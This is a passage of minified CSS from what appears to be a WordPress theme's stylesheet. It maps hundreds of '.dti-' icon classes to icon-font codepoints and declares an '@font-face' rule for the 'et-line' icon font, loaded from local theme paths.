\e01e"}.dti-drag-horiz:before{content:"\e01f"}.dti-drag-left:before{content:"\e020"}.dti-drag-left-dashed:before{content:"\e021"}.dti-drag-right:before{content:"\e022"}.dti-drag-right-dashed:before{content:"\e023"}.dti-drag-up:before{content:"\e024"}.dti-drag-up-dashed:before{content:"\e025"}.dti-drag-vert:before{content:"\e026"}.dti-circle-exclamation:before{content:"\e027"}.dti-expand:before{content:"\e028"}.dti-expand-diagonal:before{content:"\e029"}.dti-expand-horizontal:before{content:"\e02a"}.dti-expand-vertical:before{content:"\e02b"}.dti-fit-horizontal:before{content:"\e02c"}.dti-fit-vertical:before{content:"\e02d"}.dti-glide:before{content:"\e02e"}.dti-glide-horizontal:before{content:"\e02f"}.dti-glide-vertical:before{content:"\e030"}.dti-hamburger:before{content:"\e031"}.dti-hamburger2:before{content:"\e032"}.dti-horizontal:before{content:"\e033"}.dti-circle-info:before{content:"\e034"}.dti-square-keyboard-alt:before{content:"\e035"}.dti-square-keyboard-cmd:before{content:"\e036"}.dti-square-keyboard-delete:before{content:"\e037"}.dti-square-keyboard-down:before{content:"\e038"}.dti-square-keyboard-left:before{content:"\e039"}.dti-square-keyboard-return:before{content:"\e03a"}.dti-square-keyboard-right:before{content:"\e03b"}.dti-square-keyboard-shift:before{content:"\e03c"}.dti-square-keyboard-tab:before{content:"\e03d"}.dti-square-keyboard-up:before{content:"\e03e"}.dti-angle-left:before{content:"\e03f"}.dti-angle-left-double:before{content:"\e040"}.dti-minus:before{content:"\e041"}.dti-move:before{content:"\e042"}.dti-move2:before{content:"\e043"}.dti-load-anticlockwise:before{content:"\e044"}.dti-move-left:before{content:"\e045"}.dti-move-right:before{content:"\e046"}.dti-move-top:before{content:"\e047"}.dti-plus:before{content:"\e048"}.dti-circle-question:before{content:"\e049"}.dti-remove:before{content:"\e04a"}.dti-angle-right:before{content:"\e04b"}.dti-angle-right-double:before{content:"\e04c"}.dti-rotate:before{content:"\e04d"}.dti-rotate-anti:before{content:"\e04e"}.dti-rotate-anti-dashed:before{content:"\e04f"}.dti-rotate-dashed:before{content:"\e050"}.dti-shrink:before{content:"\e051"}.dti-shrink-diagonal:before{content:"\e052"}.dti-shrink-diagonal2:before{content:"\e053"}.dti-shrink-horizonal:before{content:"\e054"}.dti-shrink-horizonal2:before{content:"\e055"}.dti-shrink-vertical2:before{content:"\e056"}.dti-shrink-vertical:before{content:"\e057"}.dti-sign-down:before{content:"\e058"}.dti-sign-left:before{content:"\e059"}.dti-sign-right:before{content:"\e05a"}.dti-sign-up:before{content:"\e05b"}.dti-slide-down:before{content:"\e05c"}.dti-slide-down2:before{content:"\e05d"}.dti-slide-left:before{content:"\e05e"}.dti-slide-left2:before{content:"\e05f"}.dti-slide-right:before{content:"\e060"}.dti-slide-right2:before{content:"\e061"}.dti-slide-top:before{content:"\e062"}.dti-slide-top2:before{content:"\e063"}.dti-slim-down:before{content:"\e064"}.dti-slim-down-dashed:before{content:"\e065"}.dti-slim-left:before{content:"\e066"}.dti-slim-left-dashed:before{content:"\e067"}.dti-slim-right:before{content:"\e068"}.dti-slim-right-dashed:before{content:"\e069"}.dti-slim-top:before{content:"\e06a"}.dti-slim-top-dashed:before{content:"\e06b"}.dti-square-check:before{content:"\e06c"}.dti-square-angle-down:before{content:"\e06d"}.dti-square-angle-down-left:before{content:"\e06e"}.dti-square-angle-down-right:before{content:"\e06f"}.dti-square-angle-left:before{content:"\e070"}.dti-square-minus:before{content:"\e071"}.dti-square-plus:before{content:"\e072"}.dti-square-remove:before{content:"\e073"}.dti-square-angle-right:before{content:"\e074"}.dti-square-angle-top:before{content:"\e075"}.dti-square-angle-top-left:before{content:"\e076"}.dti-square-angle-top-right:before{content:"\e077"}.dti-squares:before{content:"\e078"}.dti-stretch-diagonal:before{content:"\e079"}.dti-stretch-diagonal2:before{content:"\e07a"}.dti-stretch-diagonal3:before{content:"\e07b"}.dti-stretch-diagonal4:before{content:"\e07c"}.dti-stretch-horizontal:before{content:"\e07d"}.dti-stretch-horizontal2:before{content:"\e07e"}.dti-stretch-vertical:before{content:"\e07f"}.dti-stretch-vertical2:before{content:"\e080"}.dti-switch-horizontal:before{content:"\e081"}.dti-switch-vertical:before{content:"\e082"}.dti-angle-up:before{content:"\e083"}.dti-angle-up-double:before{content:"\e084"}.dti-angle-up-left:before{content:"\e085"}.dti-angle-up-right:before{content:"\e086"}.dti-vertical:before{content:"\e087"}.dti-alarm:before{content:"\e088"}.dti-envelope:before{content:"\e089"}.dti-anchor:before{content:"\e08a"}.dti-anticlockwise:before{content:"\e08b"}.dti-archive:before{content:"\e08c"}.dti-archive-full:before{content:"\e08d"}.dti-ban:before{content:"\e08e"}.dti-battery-charge:before{content:"\e08f"}.dti-battery-empty:before{content:"\e090"}.dti-battery-full:before{content:"\e091"}.dti-battery-half:before{content:"\e092"}.dti-bolt:before{content:"\e093"}.dti-book:before{content:"\e094"}.dti-book-pen:before{content:"\e095"}.dti-book-pencil:before{content:"\e096"}.dti-bookmark:before{content:"\e097"}.dti-calculator:before{content:"\e098"}.dti-calendar:before{content:"\e099"}.dti-cards-diamonds:before{content:"\e09a"}.dti-cards-hearts:before{content:"\e09b"}.dti-case:before{content:"\e09c"}.dti-chronometer:before{content:"\e09d"}.dti-clessidre:before{content:"\e09e"}.dti-clock:before{content:"\e09f"}.dti-clockwise:before{content:"\e0a0"}.dti-cloud:before{content:"\e0a1"}.dti-clubs:before{content:"\e0a2"}.dti-compass:before{content:"\e0a3"}.dti-cup:before{content:"\e0a4"}.dti-diamonds:before{content:"\e0a5"}.dti-display:before{content:"\e0a6"}.dti-download:before{content:"\e0a7"}.dti-eye:before{content:"\e0a9"}.dti-eye-closed:before{content:"\e0aa"}.dti-female:before{content:"\e0ab"}.dti-flag:before{content:"\e0ac"}.dti-flag2:before{content:"\e0ad"}.dti-floppy-disk:before{content:"\e0ae"}.dti-folder:before{content:"\e0af"}.dti-folders:before{content:"\e0b0"}.dti-gear:before{content:"\e0b1"}.dti-geolocalize:before{content:"\e0b2"}.dti-geolocalize2:before{content:"\e0b3"}.dti-globe:before{content:"\e0b4"}.dti-gunsight:before{content:"\e0b5"}.dti-hammer:before{content:"\e0b6"}.dti-headset:before{content:"\e0b7"}.dti-heart:before{content:"\e0b8"}.dti-heart-broken:before{content:"\e0b9"}.dti-helm:before{content:"\e0ba"}.dti-home:before{content:"\e0bb"}.dti-ipod:before{content:"\e0bd"}.dti-joypad:before{content:"\e0be"}.dti-key:before{content:"\e0bf"}.dti-keyboard:before{content:"\e0c0"}.dti-laptop:before{content:"\e0c1"}.dti-life-buoy:before{content:"\e0c2"}.dti-lightbulb:before{content:"\e0c3"}.dti-link:before{content:"\e0c4"}.dti-lock:before{content:"\e0c5"}.dti-lock-open:before{content:"\e0c6"}.dti-magic-mouse:before{content:"\e0c7"}.dti-magnifier:before{content:"\e0c8"}.dti-magnifier-minus:before{content:"\e0c9"}.dti-magnifier-plus:before{content:"\e0ca"}.dti-accelerator:before{content:"\e0cb"}.dti-mails:before{content:"\e0cc"}.dti-mail-open:before{content:"\e0cd"}.dti-mail-open-text:before{content:"\e0ce"}.dti-male:before{content:"\e0cf"}.dti-map:before{content:"\e0d0"}.dti-message:before{content:"\e0d1"}.dti-messages:before{content:"\e0d2"}.dti-message-text:before{content:"\e0d3"}.dti-mixer:before{content:"\e0d4"}.dti-mouse:before{content:"\e0d5"}.dti-notebook:before{content:"\e0d6"}.dti-notebook-pen:before{content:"\e0d7"}.dti-notebook-pencil:before{content:"\e0d8"}.dti-paper-plane:before{content:"\e0d9"}.dti-pencil-ruler:before{content:"\e0da"}.dti-pencil-ruler-pen:before{content:"\e0db"}.dti-photo:before{content:"\e0dc"}.dti-picture:before{content:"\e0dd"}.dti-pictures:before{content:"\e0de"}.dti-pin:before{content:"\e0df"}.dti-pin2:before{content:"\e0e0"}.dti-postcard:before{content:"\e0e1"}.dti-postcards:before{content:"\e0e2"}.dti-printer:before{content:"\e0e3"}.dti-rss:before{content:"\e0e5"}.dti-server:before{content:"\e0e6"}.dti-server2:before{content:"\e0e7"}.dti-server-cloud:before{content:"\e0e8"}.dti-server-download:before{content:"\e0e9"}.dti-server-upload:before{content:"\e0ea"}.dti-settings:before{content:"\e0eb"}.dti-share:before{content:"\e0ec"}.dti-sheet:before{content:"\e0ed"}.dti-sheets:before{content:"\e0ee"}.dti-sheet-pen:before{content:"\e0ef"}.dti-sheet-pencil:before{content:"\e0f0"}.dti-sheet-text:before{content:"\e0f1"}.dti-signs:before{content:"\e0f2"}.dti-smartphone:before{content:"\e0f3"}.dti-spades:before{content:"\e0f4"}.dti-spread:before{content:"\e0f5"}.dti-spread-book:before{content:"\e0f6"}.dti-spread-text:before{content:"\e0f7"}.dti-spread-text-book:before{content:"\e0f8"}.dti-star:before{content:"\e0f9"}.dti-tablet:before{content:"\e0fa"}.dti-target:before{content:"\e0fb"}.dti-todo:before{content:"\e0fc"}.dti-todo-pen:before{content:"\e0fd"}.dti-todo-pencil:before{content:"\e0fe"}.dti-todo-text:before{content:"\e0ff"}.dti-todo-text-pen:before{content:"\e100"}.dti-todo-text-pencil:before{content:"\e101"}.dti-trashcan:before{content:"\e102"}.dti-trashcan-full:before{content:"\e103"}.dti-trashcan-refresh:before{content:"\e104"}.dti-trashcan-remove:before{content:"\e105"}.dti-upload:before{content:"\e106"}.dti-usb:before{content:"\e107"}.dti-video:before{content:"\e108"}.dti-watch:before{content:"\e109"}.dti-webpage:before{content:"\e10a"}.dti-webpage-image-text:before{content:"\e10b"}.dti-webpages:before{content:"\e10c"}.dti-webpage-text:before{content:"\e10d"}.dti-world:before{content:"\e10e"}.dti-layout-sidebar-left:before{content:"\e10f"}.dti-add-vectorpoint:before{content:"\e110"}.dti-box-polygon:before{content:"\e111"}.dti-box-rectangle:before{content:"\e112"}.dti-box-rounded-rectangle:before{content:"\e113"}.dti-character:before{content:"\e114"}.dti-crop:before{content:"\e115"}.dti-eyedropper:before{content:"\e116"}.dti-font-allcaps:before{content:"\e117"}.dti-font-baseline-shift:before{content:"\e118"}.dti-font-horizontal-scale:before{content:"\e119"}.dti-font-kerning:before{content:"\e11a"}.dti-font-leading:before{content:"\e11b"}.dti-font-size:before{content:"\e11c"}.dti-font-smallcapital:before{content:"\e11d"}.dti-font-smallcaps:before{content:"\e11e"}.dti-font-strikethrough:before{content:"\e11f"}.dti-font-tracking:before{content:"\e120"}.dti-font-underline:before{content:"\e121"}.dti-font-vertical-scale:before{content:"\e122"}.dti-horizontal-align-center:before{content:"\e123"}.dti-horizontal-align-left:before{content:"\e124"}.dti-horizontal-align-right:before{content:"\e125"}.dti-horizontal-distribute-center:before{content:"\e126"}.dti-horizontal-distribute-left:before{content:"\e127"}.dti-horizontal-distribute-right:before{content:"\e128"}.dti-indent-firstline:before{content:"\e129"}.dti-indent-left:before{content:"\e12a"}.dti-indent-right:before{content:"\e12b"}.dti-lasso:before{content:"\e12c"}.dti-layers:before{content:"\e12d"}.dti-layers2:before{content:"\e12e"}.dti-layout:before{content:"\e12f"}.dti-layout-2columns:before{content:"\e130"}.dti-layout-3columns:before{content:"\e131"}.dti-layout-4boxes:before{content:"\e132"}.dti-layout-4columns:before{content:"\e133"}.dti-layout-4lines:before{content:"\e134"}.dti-layout-8boxes:before{content:"\e135"}.dti-layout-header:before{content:"\e136"}.dti-layout-header-2columns:before{content:"\e137"}.dti-layout-header-3columns:before{content:"\e138"}.dti-layout-header-4boxes:before{content:"\e139"}.dti-layout-header-4columns:before{content:"\e13a"}.dti-layout-header-complex:before{content:"\e13b"}.dti-layout-header-complex2:before{content:"\e13c"}.dti-layout-header-complex3:before{content:"\e13d"}.dti-layout-header-complex4:before{content:"\e13e"}.dti-layout-header-sideleft:before{content:"\e13f"}.dti-layout-header-sideright:before{content:"\e140"}.dti-box-oval:before{content:"\e141"}.dti-layout-sidebar-right:before{content:"\e142"}.dti-magnete:before{content:"\e143"}.dti-pages:before{content:"\e144"}.dti-paint-brush:before{content:"\e145"}.dti-paint-bucket:before{content:"\e146"}.dti-paint-roller:before{content:"\e147"}.dti-paragraph:before{content:"\e148"}.dti-paragraph-align-left:before{content:"\e149"}.dti-paragraph-align-right:before{content:"\e14a"}.dti-paragraph-align-center:before{content:"\e14b"}.dti-paragraph-justify-all:before{content:"\e14c"}.dti-paragraph-justify-center:before{content:"\e14d"}.dti-paragraph-justify-left:before{content:"\e14e"}.dti-paragraph-justify-right:before{content:"\e14f"}.dti-paragraph-space-after:before{content:"\e150"}.dti-paragraph-space-before:before{content:"\e151"}.dti-pathfinder-exclude:before{content:"\e152"}.dti-pathfinder-intersect:before{content:"\e153"}.dti-pathfinder-subtract:before{content:"\e154"}.dti-pathfinder-unite:before{content:"\e155"}.dti-pen:before{content:"\e156"}.dti-pen-add:before{content:"\e157"}.dti-pen-minus:before{content:"\e158"}.dti-pencil:before{content:"\e159"}.dti-polygona:before{content:"\e15a"}.dti-reflect-horizontal:before{content:"\e15b"}.dti-reflect-vertical:before{content:"\e15c"}.dti-remove-vectorpoint:before{content:"\e15d"}.dti-scale-expand:before{content:"\e15e"}.dti-scale-reduce:before{content:"\e15f"}.dti-selection-oval:before{content:"\e160"}.dti-selection-polygon:before{content:"\e161"}.dti-selection-rectangle:before{content:"\e162"}.dti-selection-rounded-rectangleselection-rounded-rectangle:before{content:"\e163"}.dti-shape-oval:before{content:"\e164"}.dti-shape-polygon:before{content:"\e165"}.dti-shape-rectangle:before{content:"\e166"}.dti-shape-rounded-rectangle:before{content:"\e167"}.dti-slice:before{content:"\e168"}.dti-transform-bezier:before{content:"\e169"}.dti-vector-box:before{content:"\e16a"}.dti-vector-composite:before{content:"\e16b"}.dti-vector-line:before{content:"\e16c"}.dti-vertical-align-bottom:before{content:"\e16d"}.dti-vertical-align-center:before{content:"\e16e"}.dti-vertical-align-top:before{content:"\e16f"}.dti-vertical-distribute-bottom:before{content:"\e170"}.dti-vertical-distribute-center:before{content:"\e171"}.dti-vertical-distribute-top:before{content:"\e172"}.dti-rain-sun:before{content:"\e173"}.dti-aquarius:before{content:"\e174"}.dti-cancer:before{content:"\e175"}.dti-capricorn:before{content:"\e176"}.dti-cloud-drop:before{content:"\e178"}.dti-cloud-lightning:before{content:"\e179"}.dti-cloud-snowflake:before{content:"\e17a"}.dti-downpour-full-moon:before{content:"\e17b"}.dti-downpour-half-moon:before{content:"\e17c"}.dti-downpour-sun:before{content:"\e17d"}.dti-drop:before{content:"\e17e"}.dti-first-quarter:before{content:"\e17f"}.dti-fog:before{content:"\e180"}.dti-fog-full-moon:before{content:"\e181"}.dti-fog-half-moon:before{content:"\e182"}.dti-fog-sun:before{content:"\e183"}.dti-full-moon:before{content:"\e184"}.dti-gemini:before{content:"\e185"}.dti-hail:before{content:"\e186"}.dti-hail-full-moon:before{content:"\e187"}.dti-hail-half-moon:before{content:"\e188"}.dti-hail-sun:before{content:"\e189"}.dti-last-quarter:before{content:"\e18a"}.dti-leo:before{content:"\e18b"}.dti-libra:before{content:"\e18c"}.dti-lightning:before{content:"\e18d"}.dti-misty-rain:before{content:"\e18e"}.dti-misty-rain-full-moon:before{content:"\e18f"}.dti-misty-rain-half-moon:before{content:"\e190"}.dti-misty-rain-sun:before{content:"\e191"}.dti-moon:before{content:"\e192"}.dti-moondown-full:before{content:"\e193"}.dti-moondown-half:before{content:"\e194"}.dti-moonset-full:before{content:"\e195"}.dti-moonset-half:before{content:"\e196"}.dti-newmoon:before{content:"\e198"}.dti-pisces:before{content:"\e199"}.dti-rain:before{content:"\e19a"}.dti-rain-full-moon:before{content:"\e19b"}.dti-rain-half-moon:before{content:"\e19c"}.dti-aries:before{content:"\e19d"}.dti-sagittarius:before{content:"\e19e"}.dti-scorpio:before{content:"\e19f"}.dti-snow:before{content:"\e1a0"}.dti-snow-full-moon:before{content:"\e1a1"}.dti-snow-half-moon:before{content:"\e1a2"}.dti-snow-sun:before{content:"\e1a3"}.dti-snow-flake:before{content:"\e1a4"}.dti-star2:before{content:"\e1a5"}.dti-storm:before{content:"\e1a6"}.dti-storm2:before{content:"\e1a7"}.dti-storm-full-moon:before{content:"\e1a8"}.dti-storm-half-moon:before{content:"\e1a9"}.dti-storm-sun:before{content:"\e1aa"}.dti-sun:before{content:"\e1ab"}.dti-sundown:before{content:"\e1ac"}.dti-sunset:before{content:"\e1ad"}.dti-taurus:before{content:"\e1ae"}.dti-tempest:before{content:"\e1af"}.dti-tempest-full-moon:before{content:"\e1b0"}.dti-tempest-half-moon:before{content:"\e1b1"}.dti-tempest-sun:before{content:"\e1b2"}.dti-variable-full-moon:before{content:"\e1b3"}.dti-variable-half-moon:before{content:"\e1b4"}.dti-variable-sun:before{content:"\e1b5"}.dti-virgo:before{content:"\e1b6"}.dti-waning-cresent:before{content:"\e1b7"}.dti-waning-gibbous:before{content:"\e1b8"}.dti-waxing-cresent:before{content:"\e1b9"}.dti-waxing-gibbous:before{content:"\e1ba"}.dti-wind:before{content:"\e1bb"}.dti-circle-wind-e:before{content:"\e1bc"}.dti-wind-full-moon:before{content:"\e1bd"}.dti-wind-half-moon:before{content:"\e1be"}.dti-circle-wind-n:before{content:"\e1bf"}.dti-circle-wind-ne:before{content:"\e1c0"}.dti-circle-wind-nw:before{content:"\e1c1"}.dti-circle-wind-s:before{content:"\e1c2"}.dti-circle-wind-se:before{content:"\e1c3"}.dti-wind-sun:before{content:"\e1c4"}.dti-circle-wind-sw:before{content:"\e1c5"}.dti-circle-wind-w:before{content:"\e1c6"}.dti-weather-windgust:before{content:"\e1c7"}.dti-graph:before{content:"\e259"}.dti-bag:before{content:"\e25a"}.dti-bag-cloud:before{content:"\e25b"}.dti-bag-download:before{content:"\e25c"}.dti-bag-minus:before{content:"\e25d"}.dti-bag-plus:before{content:"\e25e"}.dti-bag-refresh:before{content:"\e25f"}.dti-bag-remove:before{content:"\e260"}.dti-bag-search:before{content:"\e261"}.dti-bag-upload:before{content:"\e262"}.dti-banknote:before{content:"\e263"}.dti-banknotes:before{content:"\e264"}.dti-basket:before{content:"\e265"}.dti-basket-check:before{content:"\e266"}.dti-basket-cloud:before{content:"\e267"}.dti-basket-download:before{content:"\e268"}.dti-basket-minus:before{content:"\e269"}.dti-basket-plus:before{content:"\e26a"}.dti-basket-refresh:before{content:"\e26b"}.dti-basket-remove:before{content:"\e26c"}.dti-basket-search:before{content:"\e26d"}.dti-basket-upload:before{content:"\e26e"}.dti-circle-bath:before{content:"\e26f"}.dti-cart:before{content:"\e270"}.dti-cart-check:before{content:"\e271"}.dti-cart-cloud:before{content:"\e272"}.dti-cart-content:before{content:"\e273"}.dti-cart-download:before{content:"\e274"}.dti-cart-minus:before{content:"\e275"}.dti-cart-plus:before{content:"\e276"}.dti-cart-refresh:before{content:"\e277"}.dti-cart-remove:before{content:"\e278"}.dti-cart-search:before{content:"\e279"}.dti-cart-upload:before{content:"\e27a"}.dti-circle-cent:before{content:"\e27b"}.dti-circle-colon:before{content:"\e27c"}.dti-credit-card:before{content:"\e27d"}.dti-diamond:before{content:"\e27e"}.dti-circle-doller:before{content:"\e27f"}.dti-circle-euro:before{content:"\e280"}.dti-circle-franc:before{content:"\e281"}.dti-gift:before{content:"\e282"}.dti-bag-check:before{content:"\e283"}.dti-graph2:before{content:"\e284"}.dti-graph3:before{content:"\e285"}.dti-graph-decrease:before{content:"\e286"}.dti-graph-increase:before{content:"\e287"}.dti-circle-guarani:before{content:"\e288"}.dti-circle-kips:before{content:"\e289"}.dti-circle-lira:before{content:"\e28a"}.dti-megaphone:before{content:"\e28b"}.dti-money:before{content:"\e28c"}.dti-circle-naira:before{content:"\e28d"}.dti-circle-pesos:before{content:"\e28e"}.dti-circle-pound:before{content:"\e28f"}.dti-receipt:before{content:"\e290"}.dti-receipt-bath:before{content:"\e291"}.dti-receipt-cent:before{content:"\e292"}.dti-receipt-dollar:before{content:"\e293"}.dti-receipt-euro:before{content:"\e294"}.dti-receipt-franc:before{content:"\e295"}.dti-receipt-guarani:before{content:"\e296"}.dti-receipt-kips:before{content:"\e297"}.dti-receipt-lira:before{content:"\e298"}.dti-receipt-naira:before{content:"\e299"}.dti-receipt-pesos:before{content:"\e29a"}.dti-receipt-pound:before{content:"\e29b"}.dti-receipt-rublo:before{content:"\e29c"}.dti-receipt-rupee:before{content:"\e29d"}.dti-receipt-tugrik:before{content:"\e29e"}.dti-receipt-won:before{content:"\e29f"}.dti-receipt-yen:before{content:"\e2a0"}.dti-receipt-yen2:before{content:"\e2a1"}.dti-receipt-colon:before{content:"\e2a2"}.dti-circle-rublo:before{content:"\e2a3"}.dti-circle-rupee:before{content:"\e2a4"}.dti-safe:before{content:"\e2a5"}.dti-sale:before{content:"\e2a6"}.dti-sales:before{content:"\e2a7"}.dti-ticket:before{content:"\e2a8"}.dti-circle-tugriks:before{content:"\e2a9"}.dti-wallet:before{content:"\e2aa"}.dti-circle-won:before{content:"\e2ab"}.dti-circle-yen:before{content:"\e2ac"}.dti-circle-yen2:before{content:"\e2ad"}.dti-music-note-single:before{content:"\e2ae"}.dti-circle-beginning:before{content:"\e2af"}.dti-cd:before{content:"\e2b0"}.dti-diapason:before{content:"\e2b1"}.dti-circle-eject:before{content:"\e2b2"}.dti-circle-end:before{content:"\e2b3"}.dti-circle-fast-forward:before{content:"\e2b4"}.dti-headphone:before{content:"\e2b5"}.dti-loudspeaker:before{content:"\e2b7"}.dti-microphone:before{content:"\e2b8"}.dti-microphone-old:before{content:"\e2b9"}.dti-mixer-square:before{content:"\e2ba"}.dti-mute:before{content:"\e2bb"}.dti-music-note-multiple:before{content:"\e2bc"}.dti-bell:before{content:"\e2bd"}.dti-circle-pause:before{content:"\e2be"}.dti-circle-play:before{content:"\e2bf"}.dti-playlist:before{content:"\e2c0"}.dti-radio:before{content:"\e2c1"}.dti-radio-portable:before{content:"\e2c2"}.dti-record:before{content:"\e2c3"}.dti-record-player:before{content:"\e2c4"}.dti-repeat-button:before{content:"\e2c5"}.dti-circle-rewind:before{content:"\e2c6"}.dti-shuffle-button:before{content:"\e2c7"}.dti-circle-stop:before{content:"\e2c8"}.dti-tape:before{content:"\e2c9"}.dti-volume-down:before{content:"\e2ca"}.dti-volume-up:before{content:"\e2cb"}.dti-folder-flagged:before{content:"\e177"}.dti-bookmark-check:before{content:"\e197"}.dti-bookmark-plus:before{content:"\e1c8"}.dti-bookmark-remove:before{content:"\e1c9"}.dti-briefcase-check:before{content:"\e1ca"}.dti-briefcase-download:before{content:"\e1cb"}.dti-briefcase-flagged:before{content:"\e1cc"}.dti-briefcase-minus:before{content:"\e1cd"}.dti-briefcase-plus:before{content:"\e1ce"}.dti-briefcase-refresh:before{content:"\e1cf"}.dti-briefcase-remove:before{content:"\e1d0"}.dti-briefcase-search:before{content:"\e1d1"}.dti-briefcase-star:before{content:"\e1d2"}.dti-briefcase-upload:before{content:"\e1d3"}.dti-browser-check:before{content:"\e1d4"}.dti-browser-download:before{content:"\e1d5"}.dti-browser-minus:before{content:"\e1d6"}.dti-browser-plus:before{content:"\e1d7"}.dti-browser-refresh:before{content:"\e1d8"}.dti-browser-remove:before{content:"\e1d9"}.dti-browser-search:before{content:"\e1da"}.dti-browser-star:before{content:"\e1db"}.dti-browser-upload:before{content:"\e1dc"}.dti-calendar-check:before{content:"\e1dd"}.dti-calendar-cloud:before{content:"\e1de"}.dti-calendar-download:before{content:"\e1df"}.dti-calendar-empty:before{content:"\e1e0"}.dti-calendar-flagged:before{content:"\e1e1"}.dti-calendar-heart:before{content:"\e1e2"}.dti-calendar-minus:before{content:"\e1e3"}.dti-calendar-next:before{content:"\e1e4"}.dti-calendar-disable:before{content:"\e1e5"}.dti-calendar-pencil:before{content:"\e1e6"}.dti-calendar-plus:before{content:"\e1e7"}.dti-calendar-prev:before{content:"\e1e8"}.dti-calendar-refresh:before{content:"\e1e9"}.dti-calendar-remove:before{content:"\e1ea"}.dti-calendar-search:before{content:"\e1eb"}.dti-calendar-star:before{content:"\e1ec"}.dti-calendar-upload:before{content:"\e1ed"}.dti-cloud-check:before{content:"\e1ee"}.dti-cloud-download:before{content:"\e1ef"}.dti-cloud-minus:before{content:"\e1f0"}.dti-cloud-disable:before{content:"\e1f1"}.dti-cloud-plus:before{content:"\e1f2"}.dti-cloud-refresh:before{content:"\e1f3"}.dti-cloud-remove:before{content:"\e1f4"}.dti-cloud-search:before{content:"\e1f5"}.dti-cloud-upload:before{content:"\e1f6"}.dti-document-check:before{content:"\e1f7"}.dti-document-cloud:before{content:"\e1f8"}.dti-document-download:before{content:"\e1f9"}.dti-document-flagged:before{content:"\e1fa"}.dti-document-graph:before{content:"\e1fb"}.dti-document-heart:before{content:"\e1fc"}.dti-document-minus:before{content:"\e1fd"}.dti-document-next:before{content:"\e1fe"}.dti-document-disable:before{content:"\e1ff"}.dti-document-music:before{content:"\e200"}.dti-document-pencil:before{content:"\e201"}.dti-document-picture:before{content:"\e202"}.dti-document-plus:before{content:"\e203"}.dti-document-prev:before{content:"\e204"}.dti-document-refresh:before{content:"\e205"}.dti-document-remove:before{content:"\e206"}.dti-document-search:before{content:"\e207"}.dti-document-star:before{content:"\e208"}.dti-document-upload:before{content:"\e209"}.dti-folder-check:before{content:"\e20a"}.dti-folder-cloud:before{content:"\e20b"}.dti-folder-document:before{content:"\e20c"}.dti-folder-download:before{content:"\e20d"}.dti-bookmark-minus:before{content:"\e20e"}.dti-folder-graph:before{content:"\e20f"}.dti-folder-heart:before{content:"\e210"}.dti-folder-minus:before{content:"\e211"}.dti-folder-next:before{content:"\e212"}.dti-folder-disable:before{content:"\e213"}.dti-folder-music:before{content:"\e214"}.dti-folder-pencil:before{content:"\e215"}.dti-folder-picture:before{content:"\e216"}.dti-folder-plus:before{content:"\e217"}.dti-folder-prev:before{content:"\e218"}.dti-folder-refresh:before{content:"\e219"}.dti-folder-remove:before{content:"\e21a"}.dti-folder-search:before{content:"\e21b"}.dti-folder-star:before{content:"\e21c"}.dti-folder-upload:before{content:"\e21d"}.dti-mail-check:before{content:"\e21e"}.dti-mail-cloud:before{content:"\e21f"}.dti-mail-document:before{content:"\e220"}.dti-mail-download:before{content:"\e221"}.dti-mail-flagged:before{content:"\e222"}.dti-mail-heart:before{content:"\e223"}.dti-mail-next:before{content:"\e224"}.dti-mail-disable:before{content:"\e225"}.dti-mail-music:before{content:"\e226"}.dti-mail-pencil:before{content:"\e227"}.dti-mail-picture:before{content:"\e228"}.dti-mail-prev:before{content:"\e229"}.dti-mail-refresh:before{content:"\e22a"}.dti-mail-remove:before{content:"\e22b"}.dti-mail-search:before{content:"\e22c"}.dti-mail-star:before{content:"\e22d"}.dti-mail-upload:before{content:"\e22e"}.dti-message-check:before{content:"\e22f"}.dti-message-dots:before{content:"\e230"}.dti-message-smile:before{content:"\e231"}.dti-message-heart:before{content:"\e232"}.dti-message-minus:before{content:"\e233"}.dti-message-music:before{content:"\e234"}.dti-message-plus:before{content:"\e235"}.dti-message-refresh:before{content:"\e236"}.dti-message-remove:before{content:"\e237"}.dti-message-sad:before{content:"\e238"}.dti-smartphone-cloud:before{content:"\e239"}.dti-smartphone-heart:before{content:"\e23a"}.dti-smartphone-disable:before{content:"\e23b"}.dti-smartphone-music:before{content:"\e23c"}.dti-smartphone-pencil:before{content:"\e23d"}.dti-smartphone-picture:before{content:"\e23e"}.dti-smartphone-refresh:before{content:"\e23f"}.dti-smartphone-search:before{content:"\e240"}.dti-tablet-cloud:before{content:"\e241"}.dti-tablet-heart:before{content:"\e242"}.dti-tablet-disable:before{content:"\e243"}.dti-tablet-music:before{content:"\e244"}.dti-tablet-pencil:before{content:"\e245"}.dti-tablet-picture:before{content:"\e246"}.dti-tablet-refresh:before{content:"\e247"}.dti-tablet-search:before{content:"\e248"}.dti-todolist:before{content:"\e249"}.dti-todolist-check:before{content:"\e24a"}.dti-todolist-cloud:before{content:"\e24b"}.dti-todolist-download:before{content:"\e24c"}.dti-todolist-flagged:before{content:"\e24d"}.dti-todolist-minus:before{content:"\e24e"}.dti-todolist-disable:before{content:"\e24f"}.dti-todolist-pencil:before{content:"\e250"}.dti-todolist-plus:before{content:"\e251"}.dti-todolist-refresh:before{content:"\e252"}.dti-todolist-remove:before{content:"\e253"}.dti-todolist-search:before{content:"\e254"}.dti-todolist-star:before{content:"\e255"}.dti-todolist-upload:before{content:"\e256"}@font-face{font-display:swap;font-family:'et-line';src:url(/wp-content/themes/resonate/assets/dependencies/etlinefont-bower/fonts/et-line.eot);src:url('/wp-content/themes/resonate/assets/dependencies/etlinefont-bower/fonts/et-line.eot?#iefix') format('embedded-opentype'),url(/wp-content/themes/resonate/assets/dependencies/etlinefont-bower/fonts/et-line.woff) format('woff'),url(/wp-content/themes/resonate/assets/dependencies/etlinefont-bower/fonts/et-line.ttf) format('truetype'),url('/wp-content/themes/resonate/assets/dependencies/etlinefont-bower/fonts/et-line.svg#et-line') format('svg');font-weight:400;font-style:normal}.fip-icons-container 